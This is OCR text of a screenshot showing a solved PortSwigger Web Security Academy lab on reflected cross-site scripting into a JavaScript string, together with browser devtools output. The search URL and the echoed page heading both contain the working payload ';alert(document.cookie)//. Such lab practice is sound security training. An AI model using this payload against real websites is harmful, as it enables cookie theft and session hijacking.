 Cross-site scripting contexts |
Lab: Reflected XSS into a JavaS
Reflected XSS into a JavaScript
Cross-site scripting contexts |
0aeb00c10380097481134d4700790013.web-security-academy.net/?search=%27%3Balert%28document.cookie%29%2F%2F
Incognito (2)
Web Security
Academy
Reflected XSS into
a JavaScript string
with angle brackets
HTML encoded
LAB Solved
Back to lab description
ongratulations, you solved
e lab!
Share your skills!
Continue learning >>
H
0 search results for '';alert(document.cookie)//'
Search the blog...
Search
img 1 × 1
< Bac
Elements Console Sources Network
<header class="notification-header"> </header>
<section class="blog-header">
<h1>0 search results for '';alert(document.cookie)//'</h1>
<hr>
</section>
<section class="search"> ••• </section>
••• <script> ••• </script> == $0
<img src="/resources/images/tracker.gif?searchTerms=">
<section class="blog-list no-results"> ••• </section>
</div>
</section>
<div class="footer-wrapper"> </div>
</div>
</body>
</html>
html body div section.maincontainer div.container.is-page script
Styles Computed Layout Event Listeners DOM Breakpoints Properties
Filter
:hov .cls
Console What's new Search